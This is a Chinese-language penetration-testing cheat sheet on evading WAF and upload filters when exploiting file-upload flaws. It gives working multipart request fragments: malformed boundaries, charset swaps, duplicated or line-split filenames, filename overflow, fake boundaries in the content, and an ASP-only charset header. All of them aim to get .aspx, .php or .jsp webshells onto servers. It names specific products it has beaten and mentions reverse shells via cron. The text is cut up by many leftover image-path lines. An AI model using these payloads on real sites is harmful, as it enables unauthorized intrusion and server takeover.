- 1、畸形包绕过
- 2、filename和content-Dxx参数下功夫
- 3、修改accept字段
- 4、文件名加齐齐怪怪的符号(这个不算过waf,算过规则)
- 5、ASP专属bypass-devcap-charset
- 6、内网白名单绕waf
- 7、自动Bypass后缀
- 8、内容免杀的tips
- 9、上传路径可控+Linux服务器
- 10、spring特性
- 11、古老的冒号
- 12、chunk编码
- 14、keep-alive(pipeline?)
- 15、配置文件
- 16、语言解析的后缀
- 17、绕某安全厂商AF(以下方法来源于同事分享实战)
- 18、00截断
- 19、小特性-php
- 20、小特性-JAVA
- 21、imagemagick
- 22、java 的windows特性
- 23、commons-fileupload源码解析filename
- 24、RFC 4.3 Tips waf bypass
- 25、先知社区之dot.net文件上传tips
在上传漏洞的测试的过程中,我们要注意的是我们是bypass这个上传漏洞本身,还是bypass这个防护waf,在很多时候,我们可能弄着弄着会混淆,从而造成许多无谓的payload尝试。
以下有些套路都是老的了,但是一些老旧的站可能也可以绕,积累老的绕的姿势,也有助于拓展开发新的绕过姿势(尤其是一些比较一般的waf,云waf是比较难绕的)
老生常谈的话题了,希望能给看到的人能给予一些微不足道的帮助。
1、畸形包绕过
成功率不大
例如HTTP/1.1 可以替换成HTTP/0.9 HTTP/2.0
header绕过1
header绕过2
在boundary前加空格
这里值得注意的是boundary能不能为空格,答案是可以的。
boundary存在于content上传文件内容字段的一些情况,都是值得我们注意的去fuzz的点。
header绕过3
boundary前加参数绕过
Content-Type: multipart/form-data; bypass;boundary=——WebKitFormBoundary1mDkzsdkfTPYXqrf
header绕过4
针对boundary字段,我们可以尝试使用
1、boundary=íó 这种不可见奇怪的字符串
2、boundary=—11,boundary=—test # Content-Type中多个boundary干扰
3、boundary=—11,22 # boundary修改成—11,22,php仅识别11
4、bypassboundary=—11 # boundary前面添加任意字符 经过测试,暂未成功
header绕过5
通常waf只坚持他所识别的编码,比如说它只识别utf-8的字符,但是服务器可以识别比utf-8更多的编码。那么我们只需要将payload按照waf识别不了但是服务器可以解析识别的编码格式即可绕过
一般出现的可能较多的是IIS+ASP.NET场景,据说该方法绕过SQL的场景可能会多些?
替换charset字段——GB2312 UTF-8 UTF-7 UTF-16 GB18030 ibm500 ibm1026 ibm037 cp875
big5big5-hkscseuc-jpeuc-krgb18030gb2312gbkibm-thaiibm00858ibm01140ibm01141ibm01142ibm01143ibm01144ibm01145ibm01146ibm01147ibm01148ibm01149ibm037ibm1026ibm1047ibm273ibm277ibm278ibm280ibm284ibm285ibm297ibm420ibm424ibm437ibm500ibm775ibm850ibm852ibm855ibm857ibm860ibm861ibm862ibm863ibm864ibm865ibm866ibm868ibm869ibm870ibm871ibm918iso-2022-cniso-2022-jpiso-2022-jp-2iso-2022-kriso-8859-1iso-8859-13iso-8859-15iso-8859-2iso-8859-3iso-8859-4iso-8859-5iso-8859-6iso-8859-7iso-8859-8iso-8859-9jis_x0201jis_x0212-1990koi8-rkoi8-ushift_jistis-620us-asciiutf-16utf-16beutf-16leutf-32utf-32beutf-32leutf-8windows-1250windows-1251windows-1252windows-1253windows-1254windows-1255windows-1256windows-1257windows-1258windows-31jx-big5-solarisx-euc-jp-linuxx-euc-twx-eucjp-openx-ibm1006x-ibm1025x-ibm1046x-ibm1097x-ibm1098x-ibm1112x-ibm1122x-ibm1123x-ibm1124x-ibm1381x-ibm1383x-ibm33722x-ibm737x-ibm834x-ibm856x-ibm874x-ibm875x-ibm921x-ibm922x-ibm930x-ibm933x-ibm935x-ibm937x-ibm939x-ibm942x-ibm942cx-ibm943x-ibm943cx-ibm948x-ibm949x-ibm949cx-ibm950x-ibm964x-ibm970x-iscii91x-iso-2022-cn-cnsx-iso-2022-cn-gbx-iso-8859-11x-jis0208x-jisautodetectx-johabx-macarabicx-maccentraleuropex-maccroatianx-maccyrillicx-macdingbatx-macgreekx-machebrewx-macicelandx-macromanx-macromaniax-macsymbolx-macthaix-macturkishx-macukrainex-ms932_0213x-ms950-hkscsx-mswin-936x-pckx-sjis_0213x-utf-16le-bomx-utf-32be-bomx-utf-32le-bomx-windows-50220x-windows-50221x-windows-874x-windows-949x-windows-950x-windows-iso2022jp
• application/x-www-form-urlencoded;charset=ibm037
• multipart/form-data; charset=ibm037,boundary=blah
• multipart/form-data; boundary=blah ; charset=ibm037
2、filename和content-Dxx参数下功夫

中间加个双引号,filename读取成字符串
Content-Disposition: form-data; name=”a”;”; filename=”1.aspx”

—————————————————————————————————————————————————————————-
—————————————————————————————————————————————————————————



添加多个content-Dispostion字段
burp解析的是1,传入服务器的却是2
Content-Disposition:name=”FileUpload1”;filename=”a.aspx”;
Content-Disposition:name=”FileUpload1”;filename=”axxx.aspx”;
—————————————————————————————————————————————————————————-
—————————————————————————————————————————————————————————

删除Content-Type: image/jpeg
删除Content-Type或者更改它的位置
—————————————————————————————————————————————————————————-
—————————————————————————————————————————————————————————


文件名分成两行,以前可以过safedog
Content-Disposition: form-data; name=”FileUpload1”filename=”11aaa.jpg”
aaa.php”
也不一定要这样分,也可以
Content-Disposition: form-data; name=”FileUpload1”filename=
“11aaa.jpg” 等等
甚至可以这样

filename=”
x
.p
h
p
“

也不一定要tab,用hex 0a来代替也可以 在一些字段用hex 09也可以
—————————————————————————————————————————————————————————-
—————————————————————————————————————————————————————————
替换filename双引号(暂未测试成功)
Content-Disposition: form-data; name=”FileUpload1”filename=11aaa.php;
或者一单一双 (暂未成功,php应该可以)
Content-Disposition: form-data; name=”FileUpload1”filename=”11aaa.php’;
或者替换为空格或者其他字符,可以fuzz一下,空格经过测试是可以成功的
—————————————————————————————————————————————————————————-
—————————————————————————————————————————————————————————
针对filename加七加八
增加一个filename(两个)
Content-Disposition:name=”FileUpload1”;filename= ;filename=”a.aspx”
—————————————————————————————————————————————————————————-

—————————————————————————————————————————————————————————
filename=’asdasd;a.aspx’ 加个分号 或者 file= # filename= 加个#号可以过waf

filename=”11.cer”后加上;.jpg
如filename=”11.cer”;.jpg
关于这里大家要根据实际场景去分析,服务端会接受的是前面一个filename,还是后面一个filename?
filename=xxx.php a 和filename=”xxx.php a “ 后端识别的到是什么,waf识别到的又是什么,这里可以好好思考一下具体场景的?
(该方法可过老sangfor AF)
或者增加一个字符
Content-Disposition: form-data; name=”a”%u0005
双重name + 添加filename
Content-Disposition: name=x”;filename=’”;name=’a’;’
—————————————————————————————————————————————————————————-
—————————————————————————————————————————————————————————


字符溢出——filename
前提是需要重命名文件名
filename="1............................................................................................................................................................................................................................................................................................................................................................................................................................................................................................................................................................................................................................................................................................................................................................................................................................................................................................................................................................................................................................................................................................................................................................................................................................................................................................................................................................................................................................................................................................................................................................................................................................................................................................................................................................................................................................................................................................................................................................................................................................................................................................................................................................................................................................................................................................................................................................................................................................................jpg.jsp"
—————————————————————————————————————————————————————————-
—————————————————————————————————————————————————————————
修改form-data字段或者直接删掉
(form-data;的意思是内容描述,form-data的意思是来自表单的数据,但是即使不写form-data,apache也接受)

Content-Disposition: for——————————m+data; name=”FileUpload1”; filename=”1111.aspx”
Content-Disposition:##########################################################name=”FileUpload1”; filename=”1111.aspx”
—————————————————————————————————————————————————————————-
—————————————————————————————————————————————————————————-
字符溢出——混淆Content-Disposition字段的规则

—————————————————————————————————————————————————————————-
—————————————————————————————————————————————————————————-
多个等于号绕过
php测试应该可以,asp失败了
针对filename的绕过还有 filename=””.aspx”
让waf以为提前结束了文件名,匹配不到后面的aspx
新绕的方法(好用)
关键在于下面那两行,打乱了waf的正则
Content-Disposition: form-data; name=”file”;filename=test.jpg.aspxx
z
x
Content-Type: application/octet-stream
3、修改accept字段
感觉可以仔细研究下Header的原理
https://developer.mozilla.org/zh-CN/docs/Web/HTTP/Headers

可以修改为deflate或者gizp,都可以试试
Accept-Encoding: gzipAccept-Encoding: compressAccept-Encoding: deflateAccept-Encoding: brAccept-Encoding: identityAccept-Encoding: *

或者修改
Content-Encoding:deflate



4、文件名加齐齐怪怪的符号(这个不算过waf,算过规则)

Content-Disposition: form-data; name=”file”; filename=”???123.asp,txt”




5、ASP专属bypass-devcap-charset
在ASP里有专属的x-up-devcap-post-charset,它可以用来代替charset,我们可以利用它bypasswaf
为了证明该字段的确是影响了包的发送,附上两个截图

为了告诉ASP.NET注意这个新的请求头,User-Agent的值需要以UP作为开头!
User-Agent: UP foobar Chrome/90.0.4430.212 Safari/537.36
x-up-devcap-post-charset:ibm500
6、内网白名单绕waf
前提是要在拿到在同内网的另外一台服务器,意思就是拿到A站的权限,现在要拿B站的权限,我们通过SOCKS隧道代理,将自己的流量放在A站,假装自己在A站的内网里了,这样waf可能防御的外部的而不防御内部的攻击
更详细的可以看此文https://xz.aliyun.com/t/7860
7、自动Bypass后缀
fuzz后缀的字典
upload_fuzz_dic.txt
有兴趣可以玩一玩,还挺不错的
https://github.com/almandin/fuxploider

8、内容免杀的tips
内容中增加

———WebKitFormBoundaryOfLCH2RHsvUAs4Ai——
来欺骗waf的正则,让它误以为文件上传结束,这样就不再检测之后的内容
9、上传路径可控+Linux服务器
在jdk7u40后限制了jsp的00截断。
在对Springboot应用,由于框架对JSP解析存在一定的限制,即使存在任意文件上传缺陷,按照传统的思路直接上传jsp文件,效果也不大好。
Linux可以尝试使用计划任务来进行反弹shell,但是这种情况可遇而不可求,是在难得,在系统没有重命名的情况下可以尝试。
